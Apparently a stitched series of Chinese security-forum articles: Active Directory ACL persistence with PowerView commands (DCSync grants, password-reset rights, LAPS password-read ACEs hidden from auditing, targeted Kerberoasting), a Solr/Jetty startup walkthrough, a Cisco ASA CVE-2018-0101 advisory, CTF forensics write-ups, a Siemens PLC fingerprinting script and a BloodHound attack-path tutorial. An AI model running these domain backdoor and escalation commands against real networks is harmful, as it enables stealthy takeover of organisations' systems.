rights and a security identifier (SID) that identifies a principal for whom
the rights are
allowed, denied, or audited.`
ACL中的一个元素,指定访问权限。其中ACE也有两种类型:一般的ACE和特殊对象的ACE,而关于其中字段说明,参考[The-structure-of-an-ACE](https://searchwindowsserver.techtarget.com/feature/The-structure-of-an-AC)。
一般ACE | 特殊对象ACE
---|---
|
例如Exchange的那个[漏洞](https://dirkjanm.io/abusing-exchange-one-api-call-away-from-domain-admin/),就是利用了其在域中 **Exchange Trusted Subsystem** 和 **Exchange
Windows Permissions** ACE如下图,具有`writedacl` 的权限,可以修改DACL,参考[Exchange-AD-Privesc](https://github.com/gdedrouas/Exchange-AD-Privesc)。如果在内网中安装有`azure ad
connect`的话,也是具有修改对象的权限。因为自己家电脑上没有这个环境,看下[reference-connect-accounts-permissions](https://docs.microsoft.com/en-us/azure/active-directory/hybrid/reference-connect-accounts-permissions)也是可以知道的,利用来作为后门的方法也是很多的。
## 0x02 User
对于用户的攻击有两种:1.强制重制用户的密码。
### 1.ResetPassword
`User-Force-Change-Password right (GUID:
00299570-246d-11d0-a768-00aa006e0529)` 使cond用户具有修改administrator用户密码的权限。
powerview:
#add dcsync
Add-DomainObjectAcl -TargetIdentity cond -PrincipalIdentity administrator -Rights ResetPassword
### 2.Kerberoasting
Kerberoasting:允许攻击者获取到TGS离线破解等到目标用户的密码。详细内容可以参考[targeted-kerberoasting](http://www.harmj0y.net/blog/activedirectory/targeted-kerberoasting/)。(我人晕了,我正在写这篇文章的时候发现,3gstudent刚写了[域渗透-Kerberoasting](https://3gstudent.github.io/3gstudent.github.io/%E5%9F%9F%E6%B8%97%E9%80%8F-Kerberoasting/),有几次我在研究的东西不久,大佬就会发一个关于这个的文章,比如ACL,GPO,exchange等,大佬下一次是不是会有exchange的利用?)
因为默认域用户一般是没有SPN的,只有服务账号krbtgt或者sqlsvc,域内主机账号才会有SPN:
上面就是我给管理员用户设置了一个SPN。
PS代码:
#以管理员权限运行注册一个SPN服务
Set-DomainObject -Identity administrator -Set @{serviceprincipalname = 'a/bdsa'}
Get-DomainUser administrator -Properties serviceprincipalname
在域内一台普通机器上,使用普通用户登录然后执行:
然后把ticket拿去离线破解`hashcat64.exe -m 13100 -a 0 hash.txt password.txt`
清除SPN:
Set-DomainObject -Identity administrator -clear serviceprincipalname
再在域中获取就会显示失败:
可以参考[htb-writeup-active](https://snowscan.io/htb-writeup-active/),其中就使用到了kerberoast的方法。
### 3.dcsync
`DCSYNC` `DS-Replication-Get-Changes-All(1131f6ad-9c07-11d1-f79f-00c04fc2dcd2)` ,就是向对象添加一个ACE,使得普通用户也具有权限。
比如使用powerview:
#add dcsync
Add-DomainObjectAcl -TargetIdentity "DC=hack,DC=com" -PrincipalIdentity cond -Rights DCSync
#remove
remove-DomainObjectAcl -TargetIdentity "DC=hack,DC=com" -PrincipalIdentity cond -Rights DCSync
在使用bloodhound查看dcsync的权限:
## 0x03 Group
对于组的利用,就是将用户添加到`domain admins`或者`enterprise admins`,或者修改`primarygroupid`。
这里依然是使用powerview当然你也直接net group添加:
Add-DomainGroupMember "domain admins" -Members cond
## 0x04 Computer
Computer对象就是一种特殊的user对象。如果域中安装了LAPS,那么computer 对象会有一个`ms-Mcs-AdmPwd`属性保存了明文的密码。默认是只有管理员组的用户才能读取这个属性,但是我们可以给其他普通用户权限去读取。
这里简单记录下安装LAPS的过程,先在域控安装完成后,然后通过GPO为域内机器安装,在ADUC新建一个OU,将computer账户移动到这里,还可以为OU配置ACL。在新建一个GPO,配置computer
configuration->policies->administrative template->laps
到enable。在域内主机更新组策略后LAPS就配置完成了。
Set-AdmPwdComputerSelfPermission -orgunit "IT"
Find-AdmPwdExtendedRights -Identity it -IncludeComputers|fl
#添加其他组访问admpwd的权限
Set-AdmPwdReadPasswordPermission -Identity it -AllowedPrincipals itadmins
为了读取`ms-Mcs-AdmPwd` 必须要ACE的[accessmask](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-adts/990fb975-ab31-4bc1-8b75-5da132cd4584)是`DS_CONTROL_ACCESS` ,而且`Find-AdmPwdExtendedRights` 只检查应用于OU和Computers的ACE,其中都会忽略,所以我们建立一个`msImaging-PSPs`对象,在IT OU右键,新建对象。
如果使用`Set-AdmPwdReadPasswordPermission`添加普通用户读取的权限:
所以使用上述方法后:
$PspObject = (Get-DomainObject -raw notOu).getdirectoryentry()
$ace = New-ADObjectAccessControlEntry -AccessControlType allow -right extendedright -PrincipalIdentity cond -InheritanceType all
$PspObject.psbase.objectsecurity.addaccessrule($ace)
$PspObject.psbase.commitchanges()
可以查看下面GIF的效果,在添加ACE到这个Class当中,但是`Find-AdmPwdExtendedRights`
却不能检测出来,开始win10没有加入到其中就不能获取到admpwd,但是在移动到这个class中过后就能读取到admpwd了:
当然也可以针对组来对对应GUID设置ACE:
$tobj = $(get-domaincomputer -Raw win10).getdirectoryentry()
$guids = get-domainguidmap
#get admpwd guid
$admpwdguid = $guids.getenumerator()| ?{$_.value -eq 'ms-mcs-admpwd'}|select -expandproperty name
#ace
$ace = New-ADObjectAccessControlEntry -AccessControlType allow -right extendedright -PrincipalIdentity "domain users" -objecttype $admpwdguid -InheritedobjectType ([guid]::empty) -InheritanceType all
$PspObject.psbase.objectsecurity.addaccessrule($ace)
$PspObject.psbase.commitchanges()
这样就可以domian users就可以访问admpwd了,而且也是不会显示出来:
LAPS还有两种方法,修改`searchFlags`或者通过[admpwd.dll](https://github.com/GreyCorbel/admpwd)注入后门代码将修改后的密码保存下来,更多的详细可以参考[malicious-use-of-microsoft-laps](https://akijosberryblog.wordpress.com/2019/01/01/malicious-use-of-microsoft-laps/)。
## 0x05 总结
这篇文章是对上一篇的部分补充,介绍了针对域内不同类型的权限维持的方法,我这里并没有把这些方法所产生的日志贴出来了,毕竟一些重视安全的公司,日志审查还是很厉害的,各位可以自己测试下,谨慎选择。可能还有后续,但都是一些详细补充了。 | 社区文章 |
Solr,其实是一个webapp,参考网上的文章,我们去看web.xml,查看到
SolrDispatchFilter类,该类的注释:此过滤器查看传入的URL,将其映射到solrconfig.xml中定义的处理程序。既然已经传入URL了,那就是已经启动完成了呗,所以我们要看的并不是这之后的代码,而是之前的启动过程。
Solr其实是一个webapp,Apache官方给出的安装包(<http://archive.apache.org/dist/lucene/solr/>
)内置了一个jetty容器,这里给出启动过程的调试参数命令:
java -Xdebug -Xrunjdwp:transport=dt_socket,address=10010,server=y,suspend=y -jar start.jar --module=http
再下载Solr的源码配置idea的Remote,即可开始调试。
开始之前,先来了解一下jetty,它是一个sevlet容器,http的客户端,感觉和tomcat不同的是它本身可以以嵌入性的方式集成到自己的应用,用jetty就相当于把http服务塞进了自己的应用,而Solr就是这么做的。所以,我们要理解Solr的启动过程,需要先去看看jetty的启动过程。
# 一、Jetty
参考连接:<https://mp.weixin.qq.com/s/OQ24UmRHjoQObs_gpjJ7Ww>
重点关注WebAppContext,先来看下WebAppContext主要做了什么,主要的初始化工作是两个方面:
* war包的解压为其创建工作目录并将其中WEB-INF下的classes文件和依赖jar包加入到classpath中,还需要为应用创建一个ClassLoader。
* 将管理的SessionHandler、SecurityHandler、ServletHandler和WebAppContext构建成一个Handler链,用来处理请求,再将请求交给其它链中的其它节点处理之前,还需要对请求进行url和目标主机的校验,如果校验不通过则直接返回。
主要的启动逻辑和资源加载逻辑都放在doStart()方法里,所以从 **dostart()** 方法开始分析Solr的启动过程。
## 1.首先进入doStart()的preConfigure()方法
可以看到当前额context已经是solr-webapp了
这里加载了solr-home/server/lib/ 目录下的jars 以及file:///C:/Solr/solr-6.4.0/server/solr-webapp/webapp/WEB-INF/lib/ 下的jars
## 2.调用父类ServlerContextHandler的super.doStart()
然后调用了父类ServlerContextHandler的doStart()方法
关于ServletContextHandler:
是ContextHandler的直接子类,具有ContextHandler的大部分特征,不同的地方是ServletContextHandler中管理了三个Handler:ServletHandler、SessionHandler、SecurityHandler.
## 3.再进入父类ContextHandler的doStart() 方法
它的doStart()方法直接走到了父类(ContextHandler)的doStart() 方法。
Contexthandler是Scopehandler的直接子类,从名字来看是上下文handler,在servlet中每个web应用都有一个上下文。ContextHandler实现了CycelLife和handler接口,重写了doStart()
方法,这里我们直接去看它的doStart()方法
## 4.再进入WebAppContext的startContext()
跟进startContext(),因为当前this对象为WebAppContext,所以会进入它的startContext
this.configure() 还是会走到WebInfConfigureation的加载jars逻辑中,resolve
解析元数据,跟进去看了一下,是对一些jar包的处理,应该是加载jar包的操作。
我们直接关注startWebapp,跟进去
## 5.进入ServletContextHandler的startContext()
well会进入super的starContext,也就是ServletContextHandler,ServletContextHandler就是重写了父类的startContext()方法,将SessionHandler、SecurityHandler、ServletHandler组成一个Handler链来对请求进行处理,并且在startContext()方法中进行了
**ServletHandler的初始化(remember this)** 。
我们继续跟进父类的startContext方法。
## 6.进入ContextHandler的startContext()
调用父类方法之前前两个步骤获取的都为null,继续跟进父类的方法
## 7.进入Scopedhandler的doStart() 方法
Scopedhandler主要是处理handler链,关键核心在doScope方法中,这里doStart() 也是直接调用了父类的doStart() 方法
## 8.进入AbstractHandler的dostart() 方法
AbstrachHandler是大部分handler都继承的父类,AbstractHandler并没有对父类关键方法doStart() doStop()
进行重写,也没有具体实现handler() 方法,唯一重写的就是setServer() 方法,所以还要继续往上跟。
## 9.进入ContainerLifeCycle的dostart() 方法
生命周期的管理,进入启动程序:这里会依次启动各个handler
## 10.this._servletHandler.initialize()
所有的handler(处理程序)都start起来了,再一层一层的返回去,回忆一下,在ServletContextHandler中有一个_servletHandler属性,它会有initalize()方法,这里就是我们的webapp(Solr)启动初始化,加载配置文件入口。
# 二、Solr
## 1.ServletHandler的initialize()
进入ServlerHandler的initialize()方法,动态调试的过程中查看一下它的各个属性再经过了一些列doStart(),startContext()
之后被初始化什么样了,看这样,Solr就是一个Webapp嘛~
这里我们重点关注一下this._filters,在读取web.xml中已经初始化(WebXmlConfiguration预加载解析web.xml),这个filters很重要,我们查看web.xml
定义了这个filter。
## 2.SolrDispatchFilter的init()
Jetty中所有组件都是受LifeCycle管理,首先是启动这个SolrRequestFilter,f.start(),然后进入SolrRequestFilter的初始化方法FilterHolder.initialize(),这里先将FilterHolder转化成SolrDispatchFilter,增加它的Filter属性,贴一张SolrDispatchfilter的类图
转化完成后后 **新建Config对象,然后进行config的初始化**
跟进SolrDispatchFilter的init()方法,注释中标明了大概做了什么
## 3.SolrDispatchFilter的creatCoreContainer()
将creatCoreContainer单独拎出来,因为它算是整个init里面很核心的方法,它的返回值初始化了this.cores,cores也就是CoreContainer,CoreContainer单独的分析文章:
它就是盛放core的容器,使用creatCoreContianer方法进行初始化。跟进creatCoreContianer,首先是loadNodeConfig,返回一个NodeConfig对象,NodeConfig也在上面文章中有介绍:每个私有属性都对应着solr.xml定义的字段,我们跟进loadNodeConfig方法
## 4.loadNodeConfig方法
利用SolrResourceLoader
加载solr.xml文件,然后再调用SolrXmlConfig的fromSolrHome方法加载解析loader中存储的solr.xml
此时的调用栈(部分)
fromSolrHome:141, SolrXmlConfig (org.apache.solr.core)
loadNodeConfig:265, SolrDispatchFilter (org.apache.solr.servlet)
createCoreContainer:233, SolrDispatchFilter (org.apache.solr.servlet)
init:167, SolrDispatchFilter (org.apache.solr.servlet) | 社区文章 |
# 思科ASA安全设备远程执行代码和拒绝服务漏洞(CVE-2018-0101)预警
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
报告编号: B6-2018-013101
报告来源: 360CERT
报告作者: 360CERT
更新日期: 2018-01-31
## 0x00 背景
思科ASA(Adaptive Security Appliance)是一款兼具防火墙,防病毒,入侵防御和虚拟专用网(VPN)功能的安全设备。
思科FTD(Firepower Threat
Defense)是一个统一的软件映像,其中包括思科ASA功能和FirePOWER服务。这个统一的软件能够在一个平台上提供ASA和FirePOWER的无论是硬件还是软件的所有功能。
思科公司在周一发布了针对ASA和FTD设备软件的补丁程序,该补丁修复影响ASA和FTD产品的SSL
VPN功能存在的远程代码执行和拒绝服务漏洞。该漏洞影响版本基本覆盖了近8年的所有ASA, 新出的FTD产品也部分受影响。
## 0x01 漏洞描述
该漏洞是由于在思科ASA/FTD启用webvpn功能时尝试双重释放内存区域所致。攻击者可以通过将多个精心制作的XML数据包发送到受影响系统上的webvpn配置界面来利用此漏洞。受影响的系统可能允许未经身份验证的远程攻击者执行任意代码并获得对系统的完全控制权,或导致受影响设备拒绝服务。该漏洞获得CVE编号CVE-2018-0101,CVSS
评分为满分10分,因为它很容易遭利用,而且无需在设备进行认证。思科表示已注意到漏洞详情遭公开,不过指出尚未发现漏洞遭利用的迹象。
## 0x02 漏洞影响
### 漏洞触发条件
* ASA配置并使用了Webvpn特性;
* webvpn暴露在Internet上,访问范围不可控;
* ASA运行的版本是受影响的版本。
### 漏洞影响设备
该漏洞影响在操作系统设置中启用了 “webvpn” 功能的思科 ASA 设备和FTD设备。
* 3000 Series Industrial Security Appliance (ISA)
* ASA 5500 Series Adaptive Security Appliances
* ASA 5500-X Series Next-Generation Firewalls
* ASA Services Module for Cisco Catalyst 6500 Series Switches and Cisco 7600 Series Routers
* ASA 1000V Cloud Firewall
* Adaptive Security Virtual Appliance (ASAv)
* Firepower 2100 Series Security Appliance
* Firepower 4110 Security Appliance
* Firepower 9300 ASA Security Module
* Firepower Threat Defense Software (FTD)
## 0x03 修复建议
Cisco提供了修复该漏洞新版本,覆盖了所有ASA软硬件型号以及受影响FTD型号。经过验证,升级修复还是比较顺利的。建议大家尽快升级。
### 漏洞检查流程
1. 检查系统是否启用了webvpn的功能
show running-config webvpn
1. 检查系统版本
show version | include Version
### 升级对应版本列表
**ASA列表:**
**FTD列表:**
## 时间线
**2018-01-29** CISCO发布漏洞公告
**2018-01-31** 360CERT发布预警
## 参考链接
1. [Cisco Adaptive Security Appliance Remote Code Execution and Denial of Service Vulnerability](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20180129-asa1)
2. [Cisco Fixes Remote Code Execution Bug Rated 10 Out of 10 on Severity Scale](https://www.bleepingcomputer.com/news/security/cisco-fixes-remote-code-execution-bug-rated-10-out-of-10-on-severity-scale/) | 社区文章 |
# 两道挺有意思的 CTF
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 深育杯-Disk
难点:
> BitLocker 爆破
>
> rdp 缓存
文件:
文件后缀为 vera,是 veracrypt 的加密容器,解密文件需要密码
根据文件名在键盘上画出的轨迹
小写的 pvd 作为密码挂载 veracrypt 到本地
查看 `goooood` 的文件头可以知道文件使用 7z 进行压缩
解压后发现是套娃,里面还有一个 goood 文件,再次解压后里面有两个文件
其中 `Microsoft reserved partition.img`是个空文件,使用 HexEditXP 打开后里面什么也没有
`Basic data partition.img` 使用 DiskGenius 打开后显示使用 bitlocker 加密
使用 bitlocker2john 跑出 4 个 hash,一般使用第一个或第二个,第三个和第四个 hashcat 会识别不出来
`bitlocker2john -i Basic\ data\ partition.img`
再用 hashcat 爆破 bitlocker 密码,hashcat —help 得到 bitlocker 对应的 hash 类型
把之前 bitlocker2john 跑出的 hash 保存成 txt 文件,使用经典的 rockyou 字典
`.\hashcat.exe -m 22100 hash.txt rockyou.txt`
得到密码 abcd1234,DiskGenius 解锁后在回收站内找到一个体积较大的文件,提取后发现文件使用 7z 压缩
解压后得到一个 17.4MB 的 bcache24 文件,为 rdp 缓存文件
使用 [bmc-tools](https://github.com/ANSSI-FR/bmc-tools) 解密文件,得到 1115 张 bmp 图片
一开始以为是拼图,但由于量是在太大放弃
翻到一张文件的缩略图,不出意外就是 flag
继续往下翻找到了两张疑似文件名的图片
拼起来后再与上面的缩略图作比较后确认文件名与图片上的内容完全一致
尝试提交提示 flag 错误,base64 解码后提交正确
## 深育杯-bridge
难点:
> lsb 隐写
>
> idat 数据块
文件:
经典开局一张图,先用 zsteg 跑一遍,提示有 zlib stream,只不过文件头从 789c 被改成了 879c
导出 zlib 解压后得到一个 rar 文件
提示可以去看看 flag1,可是还没找到 flag1,所以先暂时放一边
用 exiftool 查看图片 exif 信息,发现 Copyright 行有一串 hex 文本
解码后为 `dynamical-geometry` 后面会用到
用 StegSolve 查看图片,发现 PNG 文件头,前面有空数据导致 zsteg 没识别成功
导出后手动清理多余的空数据,得到一张图
凭借经验,应该是把数据藏在某个通道了,按列查看颜色值,发现蓝色通道出现经典 `504B0304`,妥妥的 zip 文件头,在 StegSolve
勾选蓝色通道,Extract by Column 后导出文件
得到 zip 文件,解压需要密码
密码为刚刚在 exif 中得到的 `dynamical-geometry`
解压得到一个 stl 文件,以前做过 3D ,所以一眼认出了这是个模型文件
使用 Windows 自带的 3D 查看器即可打开,得到一半的 flag
根据刚刚的提示,另一个压缩包里的文件应该也是 stl 文件
同样用 3D 查看器打开,得到剩下的一半 flag | 社区文章 |
# 附POC截图, Apache Struts 2 远程代码执行漏洞(CVE-2016-0785)安全通告
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
近日Apache发布官方漏洞通告S2-029存在可能远程命令执行的告警。360的小伙伴加班加点在跟进此漏洞的进展,并且在补丁发出之前验证了漏洞的存在。见图。
Struts2是世界上最广泛使用的Java
web服务器框架之一,之前S2-005,S2-009,S2-013,S2-016,S2-020都存在远程命令执行漏洞,使得大量的网站系统遭受入侵。S对互联网网站系统的危害比较大。
这次S2-029的漏洞主要在于当用户可以控制特定标签的属性时,通过OGNL二次计算可以执行任意命令,危害程度与前几次相同。所以请广大用户注意官方更新的补丁,升级至2.3.26版本
**受影响范围**
**Struts 2.0.0 – Struts Struts 2.3.24.1**
**修复建议**
当重分配传入Struts标签属性的参数时,总是进行验证
建议用户将Struts升级至 2.3.26版本
监控WEB日志及时发现入侵事件。 | 社区文章 |
# Siemens PLC指纹提取方法汇总
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
随着信息技术和智能制造技术的发展,越来越多的工控厂商如西门子、ABB、研华等在内的各类工业控制设备或系统暴露在互联网的网络空间中,易被黑客利用其设备漏洞进行攻击,引发严重后果。
为了对接入互联网内的工控设备或系统进行快速搜索监测,掌握其设备的种类、规模及地理分布,迫切需要采用相关技术对联网工控系统或设备进行识别。
由于联网工控设备和系统在网络上具有其相应的特定属性:主要包括使用的IP地址,相应的端口和基于TCP/IP协议的特定工业通信控制协议,所以目前识别联网工业控制系统或设备的通用方法是:
* 首先明确联网设备所在IP地址段;
* 针对该IP地址段中的每一个IP及相关端口,依次根据各类联网工控系统和设备工控协议所对应的端口发起相应数据包,建立控制协议连接;
* 如主机不可到达或端口不开放则主机和端口不存活,需等待TIMEOUT(超时)时间,如主机可到达或端口开放,主机和端口存活,联网工控系统或设备返回数据包;
* 接收到返回数据包,解析其内容,根据内容中的关键报文与工控设备指纹库里的指纹进行匹配并进行工控系统或设备进行识别;
* 如没有接收到返回数据包,则依次使用下一工控协议,对IP和端口建立控制协议连接。
现有技术中采用IP和端口直接进行TCP的三次握手连接,成功则发送工控设备指纹探测数据包,失败则进入下一个IP+端口的设备探测,导致主机不可到达或端口未开放带来的TIMEOUT(超时)时间过长问题,同时没有构建完善的工控设备指纹库,导致不能快速准确识别工控设备的类型和型号等。
目前亟待解决的技术难题是:针对上述存在的问题,提供一种快速识别联网工控设备的方法。因此,本文以西门子PLC为例进行探讨Siemens PLC指纹识别方法。
## 方法一:Nmap指纹识别
* 开启西门子S7 PLC协议仿真软件
* 发现网段中开放102端口的ip
nmap -p102 -n 192.168.163.1/24 --open
* 如果是西门子PLC,可以进一步使用Nmap的s7-info.nse脚本进行指纹探测
## 方法二:PLC连接测试工具
* 还可以使用PLC采集软件进行连接,获取PLC详细指纹
## 方法三:基于Wireshark流量分析获取PLC指纹信息
* 使用Wireshark获取PLC指纹信息
方法:打开wireshark,筛选cotp,点击S7 PLC连接工具“连接”,此时Wireshark抓到一些数据包。
编号217号数据包:请求通讯;
编号220号数据包:配置通讯;
编号224号数据包:发送数据进行通讯;
编号226号数据包中可以看到PLC的CPU型号、序列号等指纹信息。
## 方法四:自定义Python脚本探测PLC指纹
* Python脚本提取指纹
将以上请求报文复制为hex stream.
import socket
from binascii import unhexlify,hexlify
def getSZL001c(Respons):
for i in range(int(len(Respons)/68)):
data = Respons[i*68+4:i*68+68].replace("00","")
try:
if unhexlify(data).decode("utf-8", "ignore") != "":
print (unhexlify(data).decode("utf-8", "ignore"))
except:
pass
def getSZL0011(Respons):
for i in range(int(len(Respons)/56)):
data = Respons[i*56+4:i*56+56].replace("00","")
try:
if unhexlify(data).decode("utf-8", "ignore") != "":
print (unhexlify(data).decode("utf-8", "ignore"))
except:
pass
def main():
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(("192.168.163.137",102))
sock.send(unhexlify("0300001611e00000000100c0010ac1020100c2020102"))
sock.recv(1024)
sock.send(unhexlify("0300001902f08032010000080000080000f0000001000101e0"))
sock.recv(1024)
sock.send(unhexlify("0300002102f080320700000a00000800080001120411440100ff090004001c0000"))
Respons = (hexlify(sock.recv(1024)).decode())[82:]
getSZL001c(Respons)
sock.send(unhexlify("0300002102f080320700000a00000800080001120411440100ff09000400110000"))
Respons = (hexlify(sock.recv(1024)).decode())[82:]
getSZL0011(Respons)
sock.close()
if __name__ == '__main__':
main()
## 方法五:plcscan脚本探测
* plcscan脚本探测
下载链接:https://github.com/yanlinlin82/plcscan
## 总结
由于我的技术水平有限,所写文章难免有不足之处,恳请各位大佬批评和指正,今后还会继续分享有关工控安全技术文章。在此,特别感谢烽台科技灯塔实验室举办的工业互联网安全知识分享讲座,跟着几位大佬学到了很多知识,PPT和现场实验演示都准备的很精心,让我收获颇丰,以后还会继续跟随大佬们的脚步努力学习,感谢!
## 参考链接
http://www.xjishu.com/zhuanli/62/201611189629.html
> [工控系统的指纹识别技术](http://plcscan.org/blog/2017/03/fingerprint-identification-> technology-of-industrial-control-system/)
本文中使用到的仿真+采集工具,请在公众号回复”工控指纹”获得。
### 关注我们
Tide安全团队正式成立于2019年1月,是以互联网攻防技术研究为目标的安全团队,目前聚集了十多位专业的安全攻防技术研究人员,专注于网络攻防、Web安全、移动终端、安全开发、IoT/物联网/工控安全等方向。
想了解更多Tide安全团队,请关注团队官网: [http://www.TideSec.net](http://www.tidesec.net/)
或关注公众号: | 社区文章 |
# BloodHound
参考:<https://github.com/BloodHoundAD/BloodHound/wiki>
`BloodHound`是一个单页的`JavaScript`的Web应用程序,构建在`Linkurious`上,用`Electron`编译,使用的数据库是`Neo4j`
`BloodHound`使用可视化图来显示`Active
Directory`环境中隐藏的、通常是无意的关系。攻击者可以使用BloodHound轻松识别高度复杂的攻击路径,否则这些攻击路径无法快速识别。防御者可以使用`BloodHound`来识别和防御那些相同的攻击路径。蓝队和红队都可以使用`BloodHound`轻松深入了解`Active
Directory`环境中的权限关系。
`BloodHound`在域渗透信息收集之中可谓是利器,下面讲一下BloodHound的基本使用
> 图来源于:[BloodHound wiki](https://github.com/BloodHoundAD/BloodHound/wiki)
## 安装
BloodHound是依赖于`Neo4j`数据库的,所以开始先安装`Neo4j`,`Neo4j`需要安装最新JDK,如果不是最新JDK那么将会报错
下载地址:<https://neo4j.com/download-center/#community>
下载完成之后到bin目录运行如下命令
windows:
neo4j.bat console
linux
./neo4j console
运行之后
Neo4j默认是只能本地登陆的,如果你想远程登陆的话请修改一下配置文件,配置文件在conf目录下的`neo4j.conf`
dbms.default_listen_address=0.0.0.0
dbms.default_advertised_address=0.0.0.0
dbms.connector.bolt.listen_address=0.0.0.0:7687
dbms.connector.http.listen_address=0.0.0.0:7474
登陆后台`http://localhost:7474`
URL为:`neo4j://localhost:7687`
用户名默认为:`neo4j`
密码默认为:`neo4j`
登陆之后里面长这样
neo4j安装好了,那么下一步就是下载BloodHound:<https://github.com/BloodHoundAD/BloodHound/releases>
如果是kali的话,可以不用下载直接使用`apt-get`就可以安装,`BloodHound`依赖于`neo4j`,所以`neo4j`也会安装
apt-get update
apt-get dist-upgrade
apt-get install bloodhound
下载完成之后,如下命令启动
./BloodHound --no-sandbox
输入数据库地址、用户名以及密码即可
登陆进去里面大概长这样子
面板上有三个选项,分别为数据库信息、节点信息、查询模块。
现在里面什么都没有,因为我们没有上传数据,下面说一下数据收集
## 数据采集
数据采集我们可以用SharpHound:[地址](https://github.com/BloodHoundAD/SharpHound),一个C#写的程序
然后到域上用`SharpHound`进行信息收集,支持`Group, LocalGroup, GPOLocalGroup, Session,
LoggedOn, ObjectProps, ACL, ComputerOnly, Trusts, Default, RDP, DCOM,
DCOnly`等信息的收集,默认导出所有的信息,具体请看github提供的手册。
SharpHound.exe -c all
导出之后解压会有多个json文件,里面保存着域内的各种关系
然后到BloodHound上传数据,点最右边第四个上传按钮,把所有json文件逐个上传即可
上传之后就可以在左上角看到域内的一些信息了
第一个数据库信息
可以看到域上一共有6个用户、3个主机、52组、一个会话、489条ACL,546个关系
第二个为结点信息,你点一下节点,它会显示这个结点的一些信息,这里我们显示域管理员的一些信息
第三个`Queries`为查询模块,有如下选项
1. 查找所有域管理员
2. 查找到域管理员的最短路径
3. 查找具有DCSync权限的主体
4. 具有外部域组成员身份的用户
5. 具有外部域组成员身份的组
6. 域信任地图
7. 达到无约束委托系统的最短路径
8. 到达`Kerberoastable`用户的最短路径
9. 从`Kerberoastable`用户到域管理员的最短路径
10. 到达自拥有主体的最短路径
11. 从拥有的主体到域管理员的最短路径
12. 到达高价值目标的最短路径
下面我来挑几个模块来讲一下
## 最短到达域管理员路径
**注:** 路径由粗到细的那边,就是xx对xx具有的权限或者说关系
这里可以看到,有2条最短路径可以达到域管理权限,一个是通过约束委派(test用户),一个是通过`SID History`(qiyou用户),路径上都有说明
首先先看一下用户qiyou的`SID History`,可以从下图中看到这个`SID
History`的RID部分为500的,也就是这个为域管理员的SID,那么当KDC为`QIYOU`这个用户创建kerberos票证时,它将包含`ADMINISTRATOR`的SID,因此授予`QIYOU`与`ADMINISTRATOR`相同的权限。
从`Node Info`中可以得到`SID History`
回到域上验证一下
然后可以以这个用户尝试一下访问域控
另外一条路径是通过约束委派,用户test对主机`DM2012.TEST.LOCAL`中的某个服务具有约束委派的权限,而`administrator`在`DM2012.TEST.LOCAL`主机上有一个会话,也就是说如果用户可能通过约束委派得到主机`DM2012.TEST.LOCAL`的权限,那么就有可能从内存中dump出用户administrator的凭证。用户test具有的委派的权限点击用户test即可看到
还要注意一点就是用户test是一个在域中注册了spn的服务账户,也就是说这个用户是`Kerberoastable`,所以如果我们没有这个用户的权限,我们可以通过`Kerberoasting`得到这个用户的hash,然后爆破它的密码。如果想枚举出域中`Kerberoastable`用户的关系,可以使用模块`Shortest
Paths from Kerberoastable Users`。
还有一个tips是你右键路径描述,它会给出一些利用的信息以及学习参考资料方便你进行下一步操作
利用信息
参考资料
## 到达无约束委托系统的最短路径
模块为`Shortest Paths to Unconstrained Delegation Systems`,点击一下即可看到路径
因为这个域上的关系结构比较简单,所有看起来也不是很复杂,我们这里以域用户`qiyou`为例吧,可以把鼠标放在这个用户图标上,然后与它相关的路径都会变红,如下图
有两个具有非约束委派的系统,一个是`win10`一个是`windows server 2008R2`
首先看到第一条路径,用户`qiyou`是对`Default Domain
Policy`具有委派权限的,权限为`GenericWrite`,也就是说用户qiyou对这个GPO具有修改权限的,那么我们就可以通过这个用户来修改域上默认组策略的一些设置,比如设置计划任务,`Default
Domain
Policy`这个GPO默认是链接到域本身的,也就说这个GPO的计划任务默认是对域控生效的,通过命令行来注册GPO计划任务可以参考三好学生师傅这个篇文章:[地址](https://3gstudent.github.io/3gstudent.github.io/%E5%9F%9F%E6%B8%97%E9%80%8F-%E5%88%A9%E7%94%A8GPO%E4%B8%AD%E7%9A%84%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E5%AE%9E%E7%8E%B0%E8%BF%9C%E7%A8%8B%E6%89%A7%E8%A1%8C\(%E5%91%BD%E4%BB%A4%E8%A1%8C%E5%AE%9E%E7%8E%B0%E5%8E%9F%E7%90%86%E4%B8%8E%E8%84%9A%E6%9C%AC%E7%BB%86%E8%8A%82)/),因为不是这里重点就不多赘述了
回到域控验证用户qiyou对该GPO是否具有委派权限
第二条路径,如下图所示
路径的大概描述是:用户qiyou对test具有`GenericAll`权限(完全控制权限),而`test`对主机`DM2012.TEST.LOCAL`具有某个服务的约束委派权限,那么就有可能通过约束委派得到`DM2012.TEST.LOCAL`的权限,而用户administrator又在主机`DM2012.TEST.LOCAL`上有一个会话,那么就有可能从内存中dump出用户administrator的凭证,而用户`administrator`又属于`DOMAIN
ADMINS`组,`DOMAIN ADMINS`组又对该非约束委派的主机具有完全控制权限,从而形成了整条利用链
用户qiyou对test具有完全控制权限,那么用户qiyou可以给用户test注册spn、修改密码等等
## 到达`Kerberoastable`用户的最短路径
这个就比较简单了,也不用多讲了上面也说过了用户test是`Kerberoastable`,域上的所有用户都是可以通过`Kerberoasting`得到`Kerberoastable`用户hash的
注册的SPN可以在左侧`Node Info`看到,为`test/test.local`
`Kerberoasting`可以得到用户hash,然后`hashcat`枚举口令即可
## 查找具有DCSync权限的主体
> 这个模块会列出域中所有具有DCsync权限的主体(包括用户和计算机)
DCsync大致原理是通过`GetNCChanges`请求域控制器(利用`Directory Replication Service`协议)复制用户凭据。
运行DCSync需要特殊权限,`Administrators`组、`Domain Admins`组或`Enterprise
Admins`组以及域控中的任何成员都通过DCSync来提取用户凭证。如果配置不当,可导致普通用户也能具有DCsync权限
这里为了可以看到效果,就给普通用户qiyou添加个DCsync权限
如果普通用户想具有DCsync权限,可以给对象添加以下三条ACE:
* `DS-Replication-Get-Changes`,对应GUID为:`1131f6aa-9c07-11d1-f79f-00c04fc2dcd2`
